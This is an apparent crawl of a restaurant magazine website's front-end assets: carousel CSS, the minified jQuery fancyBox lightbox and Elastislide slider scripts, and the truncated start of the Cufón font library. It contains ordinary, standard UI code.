.jcarousel-skin-ie7 .jcarousel-next-disabled-vertical,
.jcarousel-skin-ie7 .jcarousel-next-disabled-vertical:hover,
.jcarousel-skin-ie7 .jcarousel-next-disabled-vertical:focus,
.jcarousel-skin-ie7 .jcarousel-next-disabled-vertical:active {cursor: default;}
.jcarousel-skin-ie7 .jcarousel-prev-vertical {position: absolute;top: 5px;left: 43px;width: 32px;height: 32px;cursor: pointer;background: transparent url(../images/nav.png) no-repeat 16px 13px;}
.jcarousel-skin-ie7 .jcarousel-prev-disabled-vertical,
.jcarousel-skin-ie7 .jcarousel-prev-disabled-vertical:hover,
.jcarousel-skin-ie7 .jcarousel-prev-disabled-vertical:focus,
.jcarousel-skin-ie7 .jcarousel-prev-disabled-vertical:active {cursor: default;}
.image-slider {background: url(../images/sliderbg.png) repeat;height: 135px;width: 100%;text-align:left;}
/*.jcarousel-skin-ie7 .jcarousel-item-horizontal a{display: block;height: 83px;}*/
.jcarousel-skin-ie7 .jcarousel-item-horizontal a{display: block;height: 113px;}
.jcarousel-skin-ie7 .jcarousel-item-horizontal span{text-align: left;color: #fff;display: block;}
#carousel h4{color: #fff;font-size: 13px;font-weight: normal;text-align: left;}

--- FILE ---
content_type: application/javascript
request_url: https://www.greatrestaurantsmag.com/li/modules/mod_restaurant_footer/fancybox/jquery.fancybox.js?v=2.0.6
body_size: 7221
content:
(function(window,document,$,undefined){var W=$(window),D=$(document),F=$.fancybox=function(){F.open.apply(this,arguments)},didResize=false,resizeTimer=null,isTouch=document.createTouch!==undefined,isString=function(str){return $.type(str)==="string"},isPercentage=function(str){return isString(str)&&str.indexOf("%")>0},getValue=function(value,dim){if(dim&&isPercentage(value))value=F.getViewport()[dim]/100*parseInt(value,10);return Math.round(value)+"px"};$.extend(F,{version:"2.0.5",defaults:{padding:15,
margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:true,autoResize:!isTouch,autoCenter:!isTouch,fitToView:true,aspectRatio:false,topRatio:0.5,fixed:false,scrolling:"auto",wrapCSS:"",arrows:true,closeBtn:true,closeClick:false,nextClick:false,mouseWheel:true,autoPlay:false,playSpeed:3E3,preload:3,modal:false,loop:true,ajax:{dataType:"html",headers:{"X-fancyBox":true}},keys:{next:[13,32,34,39,40],prev:[8,33,37,38],close:[27]},index:0,type:null,href:null,content:null,
title:null,tpl:{wrap:'<div class="fancybox-wrap"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe class="fancybox-iframe" name="fancybox-frame{rnd}" frameborder="0" hspace="0"'+($.browser.msie?' allowtransparency="true"':"")+"></iframe>",swf:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="wmode" value="transparent" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{href}" /><embed src="{href}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="100%" height="100%" wmode="transparent"></embed></object>',
error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<div title="Close" class="fancybox-item fancybox-close"></div>',next:'<a title="Next" class="fancybox-nav fancybox-next"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev"><span></span></a>'},openEffect:"fade",openSpeed:300,openEasing:"swing",openOpacity:true,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:300,closeEasing:"swing",closeOpacity:true,closeMethod:"zoomOut",
nextEffect:"elastic",nextSpeed:300,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:300,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:{speedIn:0,speedOut:300,opacity:0.8,css:{cursor:"pointer"},closeClick:true},title:{type:"float"}},onCancel:$.noop,beforeLoad:$.noop,afterLoad:$.noop,beforeShow:$.noop,afterShow:$.noop,beforeClose:$.noop,afterClose:$.noop},group:{},opts:{},coming:null,current:null,isOpen:false,isOpened:false,wrap:null,skin:null,outer:null,inner:null,
player:{timer:null,isActive:false},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(group,opts){F.close(true);if(group&&!$.isArray(group))group=group instanceof $?$(group).get():[group];F.isActive=true;F.opts=$.extend(true,{},F.defaults,opts);if($.isPlainObject(opts)&&opts.keys!==undefined)F.opts.keys=opts.keys?$.extend({},F.defaults.keys,opts.keys):false;F.group=group;F._start(F.opts.index||0)},cancel:function(){if(F.coming&&false===F.trigger("onCancel"))return;F.coming=null;
F.hideLoading();if(F.ajaxLoad)F.ajaxLoad.abort();F.ajaxLoad=null;if(F.imgPreload)F.imgPreload.onload=F.imgPreload.onabort=F.imgPreload.onerror=null},close:function(a){F.cancel();if(!F.current||false===F.trigger("beforeClose"))return;F.unbindEvents();if(!F.isOpen||a&&a[0]===true){$(".fancybox-wrap").stop().trigger("onReset").remove();F._afterZoomOut()}else{F.isOpen=F.isOpened=false;$(".fancybox-item, .fancybox-nav").remove();F.wrap.stop(true).removeClass("fancybox-opened");F.inner.css("overflow","hidden");
F.transitions[F.current.closeMethod]()}},play:function(a){var clear=function(){clearTimeout(F.player.timer)},set=function(){clear();if(F.current&&F.player.isActive)F.player.timer=setTimeout(F.next,F.current.playSpeed)},stop=function(){clear();$("body").unbind(".player");F.player.isActive=false;F.trigger("onPlayEnd")},start=function(){if(F.current&&(F.current.loop||F.current.index<F.group.length-1)){F.player.isActive=true;$("body").bind({"afterShow.player onUpdate.player":set,"onCancel.player beforeClose.player":stop,
"beforeLoad.player":clear});set();F.trigger("onPlayStart")}};if(F.player.isActive||a&&a[0]===false)stop();else start()},next:function(){if(F.current)F.jumpto(F.current.index+1)},prev:function(){if(F.current)F.jumpto(F.current.index-1)},jumpto:function(index){if(!F.current)return;index=parseInt(index,10);if(F.group.length>1&&F.current.loop)if(index>=F.group.length)index=0;else if(index<0)index=F.group.length-1;if(F.group[index]!==undefined){F.cancel();F._start(index)}},reposition:function(e,onlyAbsolute){var pos;
if(F.isOpen){pos=F._getPosition(onlyAbsolute);if(e&&e.type==="scroll"){delete pos.position;F.wrap.stop(true,true).animate(pos,200)}else F.wrap.css(pos)}},update:function(e){if(!F.isOpen)return;if(!didResize)resizeTimer=setTimeout(function(){var current=F.current,anyway=!e||e&&e.type==="orientationchange";if(didResize){didResize=false;if(!current)return;if(!e||e.type!=="scroll"||anyway){if(current.autoSize&&current.type!=="iframe"){F.inner.height("auto");current.height=F.inner.height()}if(current.autoResize||
anyway)F._setDimension();if(current.canGrow&&current.type!=="iframe")F.inner.height("auto")}if(current.autoCenter||anyway)F.reposition(e);F.trigger("onUpdate")}},200);didResize=true},toggle:function(){if(F.isOpen){F.current.fitToView=!F.current.fitToView;F.update()}},hideLoading:function(){D.unbind("keypress.fb");$("#fancybox-loading").remove()},showLoading:function(){F.hideLoading();D.bind("keypress.fb",function(e){if(e.keyCode===27){e.preventDefault();F.cancel()}});$('<div id="fancybox-loading"><div></div></div>').click(F.cancel).appendTo("body")},
getViewport:function(){return{x:W.scrollLeft(),y:W.scrollTop(),w:isTouch&&window.innerWidth?window.innerWidth:W.width(),h:isTouch&&window.innerHeight?window.innerHeight:W.height()}},unbindEvents:function(){if(F.wrap)F.wrap.unbind(".fb");D.unbind(".fb");W.unbind(".fb")},bindEvents:function(){var current=F.current,keys=current.keys;if(!current)return;W.bind("resize.fb orientationchange.fb"+(current.autoCenter&&!current.fixed?" scroll.fb":""),F.update);if(keys)D.bind("keydown.fb",function(e){var code,
target=e.target||e.srcElement;if(!e.ctrlKey&&!e.altKey&&!e.shiftKey&&!e.metaKey&&!(target&&(target.type||$(target).is("[contenteditable]")))){code=e.keyCode;if($.inArray(code,keys.close)>-1){F.close();e.preventDefault()}else if($.inArray(code,keys.next)>-1){F.next();e.preventDefault()}else if($.inArray(code,keys.prev)>-1){F.prev();e.preventDefault()}}});if($.fn.mousewheel&&current.mouseWheel&&F.group.length>1)F.wrap.bind("mousewheel.fb",function(e,delta){var target=e.target||null;if(delta!==0&&(!target||
target.clientHeight===0||target.scrollHeight===target.clientHeight&&target.scrollWidth===target.clientWidth)){e.preventDefault();F[delta>0?"prev":"next"]()}})},trigger:function(event,o){var ret,obj=o||F[$.inArray(event,["onCancel","beforeLoad","afterLoad"])>-1?"coming":"current"];if(!obj)return;if($.isFunction(obj[event]))ret=obj[event].apply(obj,Array.prototype.slice.call(arguments,1));if(ret===false)return false;if(obj.helpers)$.each(obj.helpers,function(helper,opts){if(opts&&$.isPlainObject(F.helpers[helper])&&
$.isFunction(F.helpers[helper][event]))F.helpers[helper][event](opts,obj)});$.event.trigger(event+".fb")},isImage:function(str){return isString(str)&&str.match(/\.(jpe?g|gif|png|bmp)((\?|#).*)?$/i)},isSWF:function(str){return isString(str)&&str.match(/\.(swf)((\?|#).*)?$/i)},_start:function(index){var coming={},element=F.group[index]||null,isDom,href,type,rez,hrefParts;if(element&&(element.nodeType||element instanceof $)){isDom=true;if($.metadata)coming=$(element).metadata()}coming=$.extend(true,
{},F.opts,{index:index,element:element},$.isPlainObject(element)?element:coming);$.each(["href","title","content","type"],function(i,v){coming[v]=F.opts[v]||isDom&&$(element).attr(v)||coming[v]||null});if(typeof coming.margin==="number")coming.margin=[coming.margin,coming.margin,coming.margin,coming.margin];if(coming.modal)$.extend(true,coming,{closeBtn:false,closeClick:false,nextClick:false,arrows:false,mouseWheel:false,keys:null,helpers:{overlay:{css:{cursor:"auto"},closeClick:false}}});F.coming=
coming;if(false===F.trigger("beforeLoad")){F.coming=null;return}type=coming.type;href=coming.href||element;if(!type){if(isDom){type=$(element).data("fancybox-type");if(!type){rez=element.className.match(/fancybox\.(\w+)/);type=rez?rez[1]:null}}if(!type&&isString(href))if(F.isImage(href))type="image";else if(F.isSWF(href))type="swf";else if(href.match(/^#/))type="inline";if(!type)type=isDom?"inline":"html";coming.type=type}if(type==="inline"||type==="html"){if(!coming.content)if(type==="inline")coming.content=
$(isString(href)?href.replace(/.*(?=#[^\s]+$)/,""):href);else coming.content=element;if(!coming.content||!coming.content.length)type=null}else if(!href)type=null;if(type==="ajax"&&isString(href)){hrefParts=href.split(/\s+/,2);href=hrefParts.shift();coming.selector=hrefParts.shift()}coming.href=href;coming.group=F.group;coming.isDom=isDom;switch(type){case "image":F._loadImage();break;case "ajax":F._loadAjax();break;case "inline":case "iframe":case "swf":case "html":F._afterLoad();break;default:F._error("type")}},
_error:function(type){F.hideLoading();$.extend(F.coming,{type:"html",autoSize:true,minWidth:0,minHeight:0,padding:15,hasError:type,content:F.coming.tpl.error});F._afterLoad()},_loadImage:function(){var img=F.imgPreload=new Image;img.onload=function(){this.onload=this.onerror=null;F.coming.width=this.width;F.coming.height=this.height;F._afterLoad()};img.onerror=function(){this.onload=this.onerror=null;F._error("image")};img.src=F.coming.href;if(img.complete===undefined||!img.complete)F.showLoading()},
_loadAjax:function(){F.showLoading();F.ajaxLoad=$.ajax($.extend({},F.coming.ajax,{url:F.coming.href,error:function(jqXHR,textStatus){if(F.coming&&textStatus!=="abort")F._error("ajax",jqXHR);else F.hideLoading()},success:function(data,textStatus){if(textStatus==="success"){F.coming.content=data;F._afterLoad()}}}))},_preloadImages:function(){var group=F.group,current=F.current,len=group.length,item,href,i,cnt=Math.min(current.preload,len-1);if(!current.preload||group.length<2)return;for(i=1;i<=cnt;i+=
1){item=group[(current.index+i)%len];href=item.href||$(item).attr("href")||item;if(item.type==="image"||F.isImage(href))(new Image).src=href}},_afterLoad:function(){F.hideLoading();if(!F.coming||false===F.trigger("afterLoad",F.current)){F.coming=false;return}if(F.isOpened){$(".fancybox-item, .fancybox-nav").remove();F.wrap.stop(true).removeClass("fancybox-opened");F.inner.css("overflow","hidden");F.transitions[F.current.prevMethod]()}else{$(".fancybox-wrap").stop().trigger("onReset").remove();F.trigger("afterClose")}F.unbindEvents();
F.isOpen=false;F.current=F.coming;F.wrap=$(F.current.tpl.wrap).addClass("fancybox-"+(isTouch?"mobile":"desktop")+" fancybox-type-"+F.current.type+" fancybox-tmp "+F.current.wrapCSS).appendTo("body");F.skin=$(".fancybox-skin",F.wrap).css("padding",getValue(F.current.padding));F.outer=$(".fancybox-outer",F.wrap);F.inner=$(".fancybox-inner",F.wrap);F._setContent()},_setContent:function(){var current=F.current,content=current.content,type=current.type,minWidth=current.minWidth,minHeight=current.minHeight,
maxWidth=current.maxWidth,maxHeight=current.maxHeight,loadingBay;switch(type){case "inline":case "ajax":case "html":if(current.selector)content=$("<div>").html(content).find(current.selector);else if(content instanceof $){if(content.parent().hasClass("fancybox-inner"))content.parents(".fancybox-wrap").unbind("onReset");content=content.show().detach();$(F.wrap).bind("onReset",function(){content.appendTo("body").hide()})}if(current.autoSize){loadingBay=$('<div class="fancybox-wrap '+F.current.wrapCSS+
' fancybox-tmp"></div>').appendTo("body").css({minWidth:getValue(minWidth,"w"),minHeight:getValue(minHeight,"h"),maxWidth:getValue(maxWidth,"w"),maxHeight:getValue(maxHeight,"h")}).append(content);current.width=loadingBay.width();current.height=loadingBay.height();loadingBay.width(F.current.width);if(loadingBay.height()>current.height){loadingBay.width(current.width+1);current.width=loadingBay.width();current.height=loadingBay.height()}content=loadingBay.contents().detach();loadingBay.remove()}break;
case "image":content=current.tpl.image.replace("{href}",current.href);current.aspectRatio=true;break;case "swf":content=current.tpl.swf.replace(/\{width\}/g,current.width).replace(/\{height\}/g,current.height).replace(/\{href\}/g,current.href);break;case "iframe":content=$(current.tpl.iframe.replace("{rnd}",(new Date).getTime())).attr("scrolling",current.scrolling).attr("src",current.href);current.scrolling=isTouch?"scroll":"auto";break}if(type==="image"||type==="swf"){current.autoSize=false;current.scrolling=
"visible"}if(type==="iframe"&&current.autoSize){F.showLoading();F._setDimension();F.inner.css("overflow",current.scrolling);content.bind({onCancel:function(){$(this).unbind();F._afterZoomOut()},load:function(){F.hideLoading();try{if(this.contentWindow.document.location)F.current.height=$(this).contents().find("body").height()}catch(e){F.current.autoSize=false}F[F.isOpen?"_afterZoomIn":"_beforeShow"]()}}).appendTo(F.inner)}else{F.inner.append(content);F._beforeShow()}},_beforeShow:function(){F.coming=
null;F.trigger("beforeShow");F._setDimension();F.wrap.hide().removeClass("fancybox-tmp");F.bindEvents();F._preloadImages();F.transitions[F.isOpened?F.current.nextMethod:F.current.openMethod]()},_setDimension:function(){var wrap=F.wrap,inner=F.inner,current=F.current,viewport=F.getViewport(),margin=current.margin,padding2=current.padding*2,width=current.width,height=current.height,maxWidth=current.maxWidth+padding2,maxHeight=current.maxHeight+padding2,minWidth=current.minWidth+padding2,minHeight=current.minHeight+
padding2,ratio,height_;viewport.w-=margin[1]+margin[3];viewport.h-=margin[0]+margin[2];if(isPercentage(width))width=(viewport.w-padding2)*parseFloat(width)/100;if(isPercentage(height))height=(viewport.h-padding2)*parseFloat(height)/100;ratio=width/height;width+=padding2;height+=padding2;if(current.fitToView){maxWidth=Math.min(viewport.w,maxWidth);maxHeight=Math.min(viewport.h,maxHeight)}if(current.aspectRatio){if(width>maxWidth){width=maxWidth;height=(width-padding2)/ratio+padding2}if(height>maxHeight){height=
maxHeight;width=(height-padding2)*ratio+padding2}if(width<minWidth){width=minWidth;height=(width-padding2)/ratio+padding2}if(height<minHeight){height=minHeight;width=(height-padding2)*ratio+padding2}}else{width=Math.max(minWidth,Math.min(width,maxWidth));height=Math.max(minHeight,Math.min(height,maxHeight))}width=Math.round(width);height=Math.round(height);$(wrap.add(inner)).width("auto").height("auto");inner.width(width-padding2).height(height-padding2);wrap.width(width);height_=wrap.height();if(width>
maxWidth||height_>maxHeight)while((width>maxWidth||height_>maxHeight)&&width>minWidth&&height_>minHeight){height=height-10;if(current.aspectRatio){width=Math.round((height-padding2)*ratio+padding2);if(width<minWidth){width=minWidth;height=(width-padding2)/ratio+padding2}}else width=width-10;inner.width(width-padding2).height(height-padding2);wrap.width(width);height_=wrap.height()}current.dim={width:getValue(width),height:getValue(height_)};current.canGrow=current.autoSize&&height>minHeight&&height<
maxHeight;current.canShrink=false;current.canExpand=false;if(width-padding2<current.width||height-padding2<current.height)current.canExpand=true;else if((width>viewport.w||height_>viewport.h)&&width>minWidth&&height>minHeight)current.canShrink=true;F.innerSpace=height_-padding2-inner.height()},_getPosition:function(onlyAbsolute){var current=F.current,viewport=F.getViewport(),margin=current.margin,width=F.wrap.width()+margin[1]+margin[3],height=F.wrap.height()+margin[0]+margin[2],rez={position:"absolute",
top:margin[0]+viewport.y,left:margin[3]+viewport.x};if(current.autoCenter&&current.fixed&&!onlyAbsolute&&height<=viewport.h&&width<=viewport.w)rez={position:"fixed",top:margin[0],left:margin[3]};rez.top=getValue(Math.max(rez.top,rez.top+(viewport.h-height)*current.topRatio));rez.left=getValue(Math.max(rez.left,rez.left+(viewport.w-width)*0.5));return rez},_afterZoomIn:function(){var current=F.current,scrolling=current?current.scrolling:"no";if(!current)return;F.isOpen=F.isOpened=true;F.wrap.addClass("fancybox-opened");
F.inner.css("overflow",scrolling==="yes"?"scroll":scrolling==="no"?"hidden":scrolling);F.trigger("afterShow");F.update();if(current.closeClick||current.nextClick)F.inner.css("cursor","pointer").bind("click.fb",function(e){if(!$(e.target).is("a")&&!$(e.target).parent().is("a"))F[current.closeClick?"close":"next"]()});if(current.closeBtn)$(current.tpl.closeBtn).appendTo(F.skin).bind("click.fb",F.close);if(current.arrows&&F.group.length>1){if(current.loop||current.index>0)$(current.tpl.prev).appendTo(F.outer).bind("click.fb",
F.prev);if(current.loop||current.index<F.group.length-1)$(current.tpl.next).appendTo(F.outer).bind("click.fb",F.next)}if(F.opts.autoPlay&&!F.player.isActive){F.opts.autoPlay=false;F.play()}},_afterZoomOut:function(){var current=F.current;F.wrap.trigger("onReset").remove();$.extend(F,{group:{},opts:{},current:null,isActive:false,isOpened:false,isOpen:false,wrap:null,skin:null,outer:null,inner:null});F.trigger("afterClose",current)}});F.transitions={getOrigPosition:function(){var current=F.current,
element=current.element,padding=current.padding,orig=$(current.orig),pos={},width=50,height=50,viewport;if(!orig.length&&current.isDom&&$(element).is(":visible")){orig=$(element).find("img:first");if(!orig.length)orig=$(element)}if(orig.length){pos=orig.offset();if(orig.is("img")){width=orig.outerWidth();height=orig.outerHeight()}}else{viewport=F.getViewport();pos.top=viewport.y+(viewport.h-height)*0.5;pos.left=viewport.x+(viewport.w-width)*0.5}pos={top:getValue(pos.top-padding),left:getValue(pos.left-
padding),width:getValue(width+padding*2),height:getValue(height+padding*2)};return pos},step:function(now,fx){var prop=fx.prop,value,ratio;if(prop==="width"||prop==="height"){value=Math.ceil(now-F.current.padding*2);if(prop==="height"){ratio=(now-fx.start)/(fx.end-fx.start);if(fx.start>fx.end)ratio=1-ratio;value-=F.innerSpace*ratio}F.inner[prop](value)}},zoomIn:function(){var wrap=F.wrap,current=F.current,effect=current.openEffect,elastic=effect==="elastic",dim=current.dim,startPos=$.extend({},dim,
F._getPosition(elastic)),endPos=$.extend({opacity:1},startPos);delete endPos.position;if(elastic){startPos=this.getOrigPosition();if(current.openOpacity)startPos.opacity=0;F.outer.add(F.inner).width("auto").height("auto")}else if(effect==="fade")startPos.opacity=0;wrap.css(startPos).show().animate(endPos,{duration:effect==="none"?0:current.openSpeed,easing:current.openEasing,step:elastic?this.step:null,complete:F._afterZoomIn})},zoomOut:function(){var wrap=F.wrap,current=F.current,effect=current.openEffect,
elastic=effect==="elastic",endPos={opacity:0};if(elastic){if(wrap.css("position")==="fixed")wrap.css(F._getPosition(true));endPos=this.getOrigPosition();if(current.closeOpacity)endPos.opacity=0}wrap.animate(endPos,{duration:effect==="none"?0:current.closeSpeed,easing:current.closeEasing,step:elastic?this.step:null,complete:F._afterZoomOut})},changeIn:function(){var wrap=F.wrap,current=F.current,effect=current.nextEffect,elastic=effect==="elastic",startPos=F._getPosition(elastic),endPos={opacity:1};
startPos.opacity=0;if(elastic){startPos.top=getValue(parseInt(startPos.top,10)-200);endPos.top="+=200px"}wrap.css(startPos).show().animate(endPos,{duration:effect==="none"?0:current.nextSpeed,easing:current.nextEasing,complete:F._afterZoomIn})},changeOut:function(){var wrap=F.wrap,current=F.current,effect=current.prevEffect,endPos={opacity:0},cleanUp=function(){$(this).trigger("onReset").remove()};wrap.removeClass("fancybox-opened");if(effect==="elastic")endPos.top="+=200px";wrap.animate(endPos,{duration:effect===
"none"?0:current.prevSpeed,easing:current.prevEasing,complete:cleanUp})}};F.helpers.overlay={overlay:null,update:function(){var width,scrollWidth,offsetWidth;this.overlay.width("100%").height("100%");if($.browser.msie||isTouch){scrollWidth=Math.max(document.documentElement.scrollWidth,document.body.scrollWidth);offsetWidth=Math.max(document.documentElement.offsetWidth,document.body.offsetWidth);width=scrollWidth<offsetWidth?W.width():scrollWidth}else width=D.width();this.overlay.width(width).height(D.height())},
beforeShow:function(opts){if(this.overlay)return;opts=$.extend(true,{},F.defaults.helpers.overlay,opts);this.overlay=$('<div id="fancybox-overlay"></div>').css(opts.css).appendTo("body");if(opts.closeClick)this.overlay.bind("click.fb",F.close);if(F.current.fixed&&!isTouch)this.overlay.addClass("overlay-fixed");else{this.update();this.onUpdate=function(){this.update()}}this.overlay.fadeTo(opts.speedIn,opts.opacity)},afterClose:function(opts){if(this.overlay)this.overlay.fadeOut(opts.speedOut||0,function(){$(this).remove()});
this.overlay=null}};F.helpers.title={beforeShow:function(opts){var title,text=F.current.title;if(text){title=$('<div class="fancybox-title fancybox-title-'+opts.type+'-wrap">'+text+"</div>").appendTo("body");if(opts.type==="float"){title.width(title.width());title.wrapInner('<span class="child"></span>');F.current.margin[2]+=Math.abs(parseInt(title.css("margin-bottom"),10))}title.appendTo(opts.type==="over"?F.inner:opts.type==="outside"?F.wrap:F.skin)}}};$.fn.fancybox=function(options){var that=$(this),
selector=this.selector||"",index,run=function(e){var what=this,idx=index,relType,relVal;if(!(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey)&&!$(what).is(".fancybox-wrap")){e.preventDefault();relType=options.groupAttr||"data-fancybox-group";relVal=$(what).attr(relType);if(!relVal){relType="rel";relVal=what[relType]}if(relVal&&relVal!==""&&relVal!=="nofollow"){what=selector.length?$(selector):that;what=what.filter("["+relType+'="'+relVal+'"]');idx=what.index(this)}options.index=idx;F.open(what,options)}};
options=options||{};index=options.index||0;if(selector)D.undelegate(selector,"click.fb-start").delegate(selector,"click.fb-start",run);else that.unbind("click.fb-start").bind("click.fb-start",run);return this};$(document).ready(function(){F.defaults.fixed=$.support.fixedPosition||!($.browser.msie&&$.browser.version<=6)&&!isTouch})})(window,document,jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.greatrestaurantsmag.com/li/templates/restaurant/js/jquery.elastislide.js
body_size: 2179
content:
(function(window,$,undefined){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener("touchmove",onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents)e.preventDefault();if(isMoving){var x=
e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0)config.wipeLeft();else config.wipeRight()}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0)config.wipeDown();else config.wipeUp()}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener("touchmove",onTouchMove,false)}}if("ontouchstart"in document.documentElement)this.addEventListener("touchstart",
onTouchStart,false)});return this};$.elastislide=function(options,element){this.$el=$(element);this._init(options)};$.elastislide.defaults={speed:450,easing:"",imageW:180,margin:3,border:3,minItems:1,current:0,onClick:function(){return false}};$.elastislide.prototype={_init:function(options){this.options=$.extend(true,{},$.elastislide.defaults,options);this.$slider=this.$el.find("ul");this.$items=this.$slider.children("li");this.itemsCount=this.$items.length;this.$esCarousel=this.$slider.parent();
this._validateOptions();this._configure();this._addControls();this._initEvents();this.$slider.show();this._slideToCurrent(false)},_validateOptions:function(){if(this.options.speed<0)this.options.speed=450;if(this.options.margin<0)this.options.margin=4;if(this.options.border<0)this.options.border=1;if(this.options.minItems<1||this.options.minItems>this.itemsCount)this.options.minItems=1;if(this.options.current>this.itemsCount-1)this.options.current=0},_configure:function(){this.current=this.options.current;
this.visibleWidth=this.$esCarousel.width();if(this.visibleWidth<this.options.minItems*(this.options.imageW+2*this.options.border)+(this.options.minItems-1)*this.options.margin){this._setDim((this.visibleWidth-(this.options.minItems-1)*this.options.margin)/this.options.minItems);this._setCurrentValues();this.fitCount=this.options.minItems}else{this._setDim();this._setCurrentValues()}this.$slider.css({width:this.sliderW})},_setDim:function(elW){this.$items.css({marginRight:this.options.margin,width:elW?
elW:this.options.imageW+2*this.options.border}).children("a").css({borderWidth:this.options.border,borderColor:"white"})},_setCurrentValues:function(){this.itemW=this.$items.outerWidth(true);this.sliderW=this.itemW*this.itemsCount;this.visibleWidth=this.$esCarousel.width();this.fitCount=Math.floor(this.visibleWidth/this.itemW)},_addControls:function(){this.$navNext=$('<span class="es-nav-next">Next</span>');this.$navPrev=$('<span class="es-nav-prev">Previous</span>');$('<div class="es-nav"/>').append(this.$navPrev).append(this.$navNext).appendTo(this.$el)},
_toggleControls:function(dir,status){if(dir&&status)if(status===1)dir==="right"?this.$navNext.show():this.$navPrev.show();else dir==="right"?this.$navNext.hide():this.$navPrev.hide();else if(this.current===this.itemsCount-1||this.fitCount>=this.itemsCount)this.$navNext.hide()},_initEvents:function(){var instance=this;$(window).bind("resize.elastislide",function(event){instance._setCurrentValues();if(instance.visibleWidth<instance.options.minItems*(instance.options.imageW+2*instance.options.border)+
(instance.options.minItems-1)*instance.options.margin){instance._setDim((instance.visibleWidth-(instance.options.minItems-1)*instance.options.margin)/instance.options.minItems);instance._setCurrentValues();instance.fitCount=instance.options.minItems}else{instance._setDim();instance._setCurrentValues()}instance.$slider.css({width:instance.sliderW+10});clearTimeout(instance.resetTimeout);instance.resetTimeout=setTimeout(function(){instance._slideToCurrent()},200)});this.$navNext.bind("click.elastislide",
function(event){instance._slide("right")});this.$navPrev.bind("click.elastislide",function(event){instance._slide("left")});this.$items.bind("click.elastislide",function(event){instance.options.onClick($(this));return false});instance.$slider.touchwipe({wipeLeft:function(){instance._slide("right")},wipeRight:function(){instance._slide("left")}})},_slide:function(dir,val,anim,callback){if(this.$slider.is(":animated"))return false;var ml=parseFloat(this.$slider.css("margin-left"));if(val===undefined){var amount=
this.fitCount*this.itemW,val;if(amount<0)return false;if(dir==="right"&&this.sliderW-(Math.abs(ml)+amount)<this.visibleWidth){amount=this.sliderW-(Math.abs(ml)+this.visibleWidth)-this.options.margin;this._toggleControls("right",-1);this._toggleControls("left",1)}else if(dir==="left"&&Math.abs(ml)-amount<0){amount=Math.abs(ml);this._toggleControls("left",-1);this._toggleControls("right",1)}else{var fml;dir==="right"?fml=Math.abs(ml)+this.options.margin+Math.abs(amount):fml=Math.abs(ml)-this.options.margin-
Math.abs(amount);if(fml>0)this._toggleControls("left",1);else this._toggleControls("left",-1);if(fml<this.sliderW-this.visibleWidth)this._toggleControls("right",1);else this._toggleControls("right",-1)}dir==="right"?val="-="+amount:val="+="+amount}else{var fml=Math.abs(val);if(Math.max(this.sliderW,this.visibleWidth)-fml<this.visibleWidth){val=-(Math.max(this.sliderW,this.visibleWidth)-this.visibleWidth);if(val!==0)val+=this.options.margin;this._toggleControls("right",-1);fml=Math.abs(val)}if(fml>
0)this._toggleControls("left",1);else this._toggleControls("left",-1);if(Math.max(this.sliderW,this.visibleWidth)-this.visibleWidth>fml+this.options.margin)this._toggleControls("right",1);else this._toggleControls("right",-1)}$.fn.applyStyle=anim===undefined?$.fn.animate:$.fn.css;var sliderCSS={marginLeft:val};var instance=this;this.$slider.applyStyle(sliderCSS,$.extend(true,[],{duration:this.options.speed,easing:this.options.easing,complete:function(){if(callback)callback.call()}}))},_slideToCurrent:function(anim){var amount=
this.current*this.itemW;this._slide("",-amount,anim)},add:function($newelems,callback){this.$items=this.$items.add($newelems);this.itemsCount=this.$items.length;this._setDim();this._setCurrentValues();this.$slider.css({width:this.sliderW});this._slideToCurrent();if(callback)callback.call($newelems)},destroy:function(callback){this._destroy(callback)},_destroy:function(callback){this.$el.unbind(".elastislide").removeData("elastislide");$(window).unbind(".elastislide");if(callback)callback.call()}};
var logError=function(message){if(this.console)console.error(message)};$.fn.elastislide=function(options){if(typeof options==="string"){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,"elastislide");if(!instance){logError("cannot call methods on elastislide prior to initialization; "+"attempted to call method '"+options+"'");return}if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for elastislide instance");
return}instance[options].apply(instance,args)})}else this.each(function(){var instance=$.data(this,"elastislide");if(!instance)$.data(this,"elastislide",new $.elastislide(options,this))});return this}})(window,jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.greatrestaurantsmag.com/li/templates/restaurant/js/cufon-yui.js
body_size: 7394
content:
var Cufon=function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C)return;C=true;for(var F;F=B.shift();F());};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState)(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})();if(document.readyState&&document.createStyleSheet)(function(){try{document.body.doScroll("left");
